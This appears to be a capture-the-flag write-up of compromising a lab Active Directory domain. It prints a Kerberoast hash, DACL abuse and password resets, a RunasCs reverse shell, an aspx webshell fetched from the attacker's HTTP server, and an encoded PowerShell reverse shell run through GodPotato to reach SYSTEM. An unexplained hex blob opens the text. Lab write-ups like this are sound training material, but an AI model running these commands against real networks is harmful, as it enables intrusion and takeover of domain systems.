f50bca5fd014ac7f486c1e786258cd011264af999d4a465b9ca7d8f925314affdc0785ba99ba16d40021f5de4e0df6cfafc99fcf953c0dfe10b11704851a86f1872841210ad209cd042dd009abaa7b49cf24032c2deb9ae4c1bd1dd2e006bb2fce3dacefe9888ec6452144d06ee662f204a25e8401af7972b8115bfecb732923da77ac86756902a396d45ef2166e00102fce780503543cd5dd886ca99bde5618b4966e148cfbb0f3bc6570dfe156c818f1b606223305325685d012af180dac78d369fdf5c2af5c54bfd7c39cef566ebaa3944d840bc37ca9d467636ece9b2ffb0dd07e46ed32b83510be22a665104be8475c3f6cfe15f3ad9088dc37e807107d6a2357948d2f37a77efb4885b5e39726f1be3d4c63372a320693c62578a9cb1382c103f478427d2443e167f3faec5fb6b319405dea93a280a2af3560b2d77f0d87887e035b0f627c4cdb91a584a0004769327ac2d9dee3afd29ca7ebaa72c538d525eedeba16e6290f451100108d8e8b34f2fe4aaaf5642941b01ec4d959023b9e117f346eb3d49865cc2064632b6afac86b9563bbfe251813c6adc6c6599ace12c5e360f9721e6a977f172046c7067610cb8165b028f557a337c35b4e84f194105a785f61dfa8e0cf076c461b5ba140df635553ec2b6d763ec20ff8b1759f081ab33d591e5169eab467ce56bb93dd7c5baec64d5a78e78012c6ded1e7093fe4819d99fe2d51bcafa3a136fcffcb36c8da6f179a5049bf62bc60aec2edd2f140953c4b9796e74e8afab7ea8c6b2372efd01f4af9033d939ede8027af5360699a2cb4882f1e1c72f4176b19b376cad7cf58ab6bd64271d710de3a457306ae3339e3514a92b1f79cc709e779b40a869d3b826a6b6ce40947cea5518c742c80bd51401f116a40a059f02a88d3acddb8ee75427f25d0a94638acc6c6281226d814091ce91760351ff85ddd31caad9c8c355685ab8
[VERBOSE] SPN added successfully for (web_admin)
[+] Printing hash for (web_admin)
$krb5tgs$23$*web_admin$CITY.LOCAL$city.local/web_admin*$dda9c3b9a824c4a2fd040c65bcb6bbcf$91941ffe0d46d153542dedb33f6cd8b2b992c347822825e8a3813b0d5d81c41ee52fdf5e0ff485674388d85bbec41861f31cf91854c254cafd41cd8322d30ee4f9320afe883bbac2814061e6614e433ce51bba7536a9b9d224e1f3ff2b027b4c21bf44ab1163c4bef8c13e54dddb5725324fab3d26fd03a9d780729639c27a0d22515d4274764388cac1242262d7433254f2d1c0afae6a5b22c5bbfaf5db929e897ffc3cdc97824c47c670c90d47cf81825765693f1487ebae05c9e906e0157aaf61382fef17463732e41c46888d9ac17b49898650b8a3e33bcef3ca832bf563fc4893f4ac1eae81aab0decf21ce565c68189692d5ff61f554068d9bc8f3c98818da11e65dbec544cf9a437e6aa919c3efc268c8cc049e2605c9af82edae80f8cc79a7a0b5e7fd3bdb779051bc040ded8f01fae893d8d6ab9b5a942864b0cdbe057aced69edbd95dc44ef8ee495c4624f30084e229912b7369a2f8fc278f6fe7518be8289708deaaf535185491d9ccd2fb8d9f10cf60b2db0896044a2d8a61e0ecae963a83ea4f9ffc6fa846c210da46894c66d61fbd3857a47be2134c0aafbe9aebd71ecc3984fe04bea3b1db30504b88c659c6a8e0244b2263c30958259b1f9bb7d6b5abd46cf73c36a70a038bf54876e178ca3f8abe9ec01745c3f8e851df5f27d9984309da513de1df376fd8eaaa02a5a35bf1643c9bd72f60d7deec36ab49270b01d4e10a33b13bd23342fe6fb84bd8bb59caa5e699de2f9659a748f392600401fd6b269f234e7e0d757b01c69c05d6ff4b3a75dcd37c8fda1038b6902f9e73d178d067675c9fc7fd8bae90adf3c6c44075838d7eaa84630998085e2df957b69d70be677e19cf337d0385198779401d0439a34302757860e303d5bc761edcb5dda362f018a09f1dbcaa4100d10f826253d4962a5bbfe420e324a38fe19afd3bfabff41501926e13f09c1f5041c9b36bc38ad333ed3e4085ab7441abea8c4051de72bad7ea242e0205ddb08dca61e9f890ade9dc74665007c9a462bb48c9e81336b54a060920625809f804189d5777937ad7d5f09fb8e43a497d65970037973ea66753ffa7ea80c8cb6d1a01de3b7abfd243c7d3853d53665047a45d22acdb701931cb577fa6231f64aeb216c4cb186876529ec6d195a738bc3a67269001e9e8ceb0ddf8e339a0bc6799a34ef9d4cf56e917c9f84f3d30c2eafa119ec788eb2c4ebe4394224fff2c1d3ee37aa5b65436a0b2aef7e0cfe207c2ae690aecfade77f70684ec0de09cd62cad1bcd31a522a297752ac84d28bc1bdc43a6aa322fc6fb7a56b7a92750d3f0f247e457e3dd7f370b3dc160f922c95c78391e4c1af2bc4efe6ad8d2c01fcf4021a00a1bc0d0f9f326ead048d5c12e319f1b270222f23e848bcbba818bca32f14878ece786ffe56ad781a2e79a43ee71125eea9b4bae753019d3963b33b61b9c2750aa5124d540117555f5031945183d8462c8
[VERBOSE] SPN removed successfully for (web_admin)We can then try to crack this hash, but I had no luck.
Initial Access as sam.brooks
WriteDACL
Looking at the users in the CITYOPS OU, I noticed that sam.brooks was a member of the Remote Management Group, and since we have WriteDACL over the sam.brooks as Emma, we can give ourselves GenericAll permissions over Sam, then we can login as Sam:

We can do this using impacket-dacledit:
┌──(kali😺kali)-[~/Downloads]
└─$ impacket-dacledit -action 'write' -rights 'FullControl' -principal 'emma.hayes' -target 'sam.brooks' 'city.local'/'emma.hayes':'!Gemma4James!'
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] DACL backed up to dacledit-20260307-124941.bak
[*] DACL modified successfully!Now we can change Sam’s password to whatever we want:
┌──(kali😺kali)-[~/Downloads]
└─$ net rpc password "sam.brooks" 'Password123!' -U "city.local"/"emma.hayes"%'!Gemma4James!' -S "10.1.174.228"Re-enabling sam.brooks
Attempting to login, we get an error because this user’s account is disabled, let’s enable it using bloodyAD:
┌──(kali😺kali)-[~]
└─$ bloodyAD --host 10.1.174.228 -d city.local -u emma.hayes -p '!Gemma4James!' remove uac sam.brooks -f ACCOUNTDISABLE
[-] ['ACCOUNTDISABLE'] property flags removed from sam.brooks's userAccountControlEnumeration as sam.brooks
Now that we’ve change the password, we can login using winrm:

Looking in the webroot, we can see a test.aspx:

If we try to write a webshell here, we get access denied:
This means we likely need to get access to the web_admin user.

Initial Access as web_admin
Abusing GenericWrite on web_admin
Before we can add this user to the CITYOPS group, we need to give our user GENERICALL permissions over CITYOPS
┌──(kali😺kali)-[~/Downloads]
└─$ bloodyAD --host DC-CC.city.local -d city.local -u emma.hayes -p '!Gemma4James!' add genericAll 'OU=CityOps,DC=city,DC=local' 'emma.hayes'
[+] emma.hayes has now GenericAll on OU=CityOps,DC=city,DC=localNow let’s attempt to move web_admin to CITYOPS. You may need to use the latest version of BloodyAD. The one included in the Kali repo was several versions behind and unable to perform this:
┌──(kali😺kali)-[~/ctfs/tools/bloodyAD]
└─$ python3 bloodyAD.py --host 10.1.140.119 -d city.local -u emma.hayes -p '!Gemma4James!' set object web_admin distinguishedName -v "CN=WEB ADMIN,OU=CityOps,DC=CITY,DC=LOCAL"
[+] web_admin's distinguishedName has been updatedNow we can modify the web_admin’s password using net rpc:
┌──(kali😺kali)-[~/ctfs/tools/bloodyAD]
└─$ net rpc password "web_admin" 'Password123!' -U "city.local"/"emma.hayes"%'!Gemma4James!' -S "10.1.140.119"We can now authenticate as this user via NXC:
┌──(kali😺kali)-[~/ctfs/tools/bloodyAD]
└─$ nxc smb 10.1.140.119 -u web_admin -p 'Password123!'
SMB 10.1.140.119 445 DC-CC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC-CC) (domain:city.local) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.1.140.119 445 DC-CC [+] city.local\web_admin:Password123!RunasCs
Now that we have access as web_admin, we can likely write our aspx shell into the wwwroot directory. However, if we try to login using winrm, we can’t. That’s because this user isn’t in the remote management group. However, sam.brooks is. So we can login as sam.brooks, use runas.exe to perform commands as the web_admin user, and upload our shell into the wwwroot directory.
This is initially where I got stuck, I didn’t know about this tool. Shoutout to 0xb0b. This tool is similar to the native windows Runas.exe. It let’s us pass another set of credentials and run commands as that user.
Let’s upload runascs to the target:
*Evil-WinRM* PS C:\temp> upload ~/ctfs/tools/runascs/RunasCs.exe
Info: Uploading /home/kali/ctfs/tools/runascs/RunasCs.exe to C:\temp\RunasCs.exe
Data: 68948 bytes of 68948 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\temp>Now we can perform a remote shell connection using RunasCS’s -r flag:
*Evil-WinRM* PS C:\temp> .\RunasCs.exe web_admin Password123! cmd.exe -r 10.200.38.187:1234
[*] Warning: User profile directory for user web_admin does not exists. Use --force-profile if you want to force the creation.
[*] Warning: The logon for user 'web_admin' is limited. Use the flag combination --bypass-uac and --logon-type '5' to obtain a more privileged token.
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0x0-1409b7$\Default
[+] Async process 'C:\Windows\system32\cmd.exe' with pid 5136 created in background.Checking our listener, we have a shell as web_admin:
┌──(kali😺kali)-[~/Downloads]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.200.38.187] from (UNKNOWN) [10.1.104.7] 49816
Microsoft Windows [Version 10.0.17763.5936]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
city\web_adminInitial Access as iis apppool

Because of the hint earlier, we know that there’s a potential file upload vulnerability, which is why this user was moved to a different OU in the first place. Now that we have access to the web_admin user, we can upload a .aspx webshell to the webserver and exploit the mentioned vulnerability.
First let’s start a python HTTP server on our Kali machine:
┌──(kali😺kali)-[~/Downloads]
└─$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...Now let’s transfer our .aspx webshell to the inetpub/wwwroot/uploads directory using PowerShell:
PS C:\inetpub\wwwroot\uploads> wget http://10.200.38.187:8080/cmdasp.aspx -o shell.aspxNow if we go to “http://IP/uploads/shell.aspx” we can establish a reverse shell connection:

I used the powershell one from Revshells:
Once we execute this, we get a connection on our listener!
┌──(kali😺kali)-[~/Downloads]
└─$ nc -nvlp 1235
listening on [any] 1235 ...
connect to [10.200.38.187] from (UNKNOWN) [10.1.104.7] 49888
PS C:\windows\system32\inetsrv> whoami
iis apppool\defaultapppoolEnumeration as iis apppool
SeImpersonate Privileges
Running “whoami /priv” we can see this user has dangerous permissions:
PS C:\windows\system32\inetsrv> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeMachineAccountPrivilege Add workstations to domain Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set DisabledGodPotato
We can exploit these privileges using GodPotato let’s upload it to the target using sam.brooks evil-winrm session:
*Evil-WinRM* PS C:\temp> upload ~/ctfs/tools/GodPotato/GodPotato-NET4.exe
Info: Uploading /home/kali/ctfs/tools/GodPotato/GodPotato-NET4.exe to C:\temp\GodPotato-NET4.exe
Data: 76456 bytes of 76456 bytes copied
Info: Upload successful!Now all we need to do is run it:
PS C:\temp> .\GodPotato-NET4.exe -cmd "powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMgAwADAALgAzADgALgAxADgANwAiACwANAA0ADQANAApADsAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsAOwAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAA9ACAAJABzAGUAbgBkAGIAYQBjAGsAIAArACAAIgBQAFMAIAAiACAAKwAgACgAcAB3AGQAKQAuAFAAYQB0AGgAIAArACAAIgA+ACAAIgA7ACQAcwBlAG4AZABiAHkAdABlACAAPQAgACgAWwB0AGUAeAB0AC4AZQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQApAC4ARwBlAHQAQgB5AHQAZQBzACgAJABzAGUAbgBkAGIAYQBjAGsAMgApADsAJABzAHQAcgBlAGEAbQAuAFcAcgBpAHQAZQAoACQAcwBlAG4AZABiAHkAdABlACwAMAAsACQAcwBlAG4AZABiAHkAdABlAC4ATABlAG4AZwB0AGgAKQA7ACQAcwB0AHIAZQBhAG0ALgBGAGwAdQBzAGgAKAApAH0AOwAkAGMAbABpAGUAbgB0AC4AQwBsAG8AcwBlACgAKQA="Now if we check our listener, we have a shell as NT Authority:

Post Exploitation Banter
Congrats another AD machine done! Overall, this was a super fun box. I got stuck because my BloodyAD version was not able to move web_admin from one OU to another. After updating to the latest version, there was no problem. Keep Hacking!
